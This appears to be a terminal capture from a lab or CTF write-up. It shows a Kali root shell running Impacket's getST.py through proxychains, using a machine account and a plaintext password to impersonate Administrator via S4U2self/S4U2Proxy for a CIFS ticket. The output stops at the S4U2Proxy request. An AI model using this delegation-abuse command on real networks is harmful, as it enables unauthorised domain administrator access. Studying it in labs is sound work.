 ┌──(root㉿kali)-[/home/kali/tmp]
└─# getST.py xiaorang.lab/'test$':'DrdwQWjTzUSIVxcG' -spn cifs/WIN-SERVER.xiaorang.lab -impersonate Administrator -dc-ip 172.22.12.6
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain ... 36.137.23.31:9992 ... 172.22.12.6:88 ... OK
[proxychains] Strict chain ... 36.137.23.31:9992 ... 172.22.12.6:88 ... OK
[*] Impersonating Administrator
/usr/local/bin/getST.py:321: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version
. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/local/bin/getST.py:408: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version
. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
[proxychains] Strict chain ... 36.137.23.31:9992 ... 172.22.12.6:88 ... OK
/usr/local/bin/getST.py:532: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version
. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/local/bin/getST.py:584: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version
. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy